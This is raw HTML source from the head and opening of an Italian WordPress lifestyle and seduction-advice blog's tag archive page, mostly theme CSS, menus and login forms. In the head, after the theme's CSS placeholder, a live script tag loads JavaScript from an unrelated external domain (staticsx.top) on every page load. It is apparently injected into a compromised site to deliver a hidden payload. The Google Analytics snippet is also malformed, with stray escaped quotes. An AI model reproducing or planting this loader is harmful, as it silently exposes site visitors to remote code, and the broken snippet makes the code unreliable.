var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b807b37339";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/tag/amore-incondizionato/",
                    "name": "Amore incondizionato"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-amore-incondizionato tag-345 global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sabato, Gennaio 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_996 td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_cac = new tdBlock();
block_tdi_2_cac.id = "tdi_2_cac";
block_tdi_2_cac.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_cac","tdc_css_class":"tdi_2_cac","tdc_css_class_style":"tdi_2_cac_rand_style"}';
block_tdi_2_cac.td_column_number = "3";
block_tdi_2_cac.block_type = "td_block_mega_menu";
block_tdi_2_cac.post_count = "5";
block_tdi_2_cac.found_posts = "56";
block_tdi_2_cac.header_color = "";
block_tdi_2_cac.ajax_pagination_infinite_stop = "";
block_tdi_2_cac.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_cac);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_cac td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_cac" ><div id=tdi_2_cac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
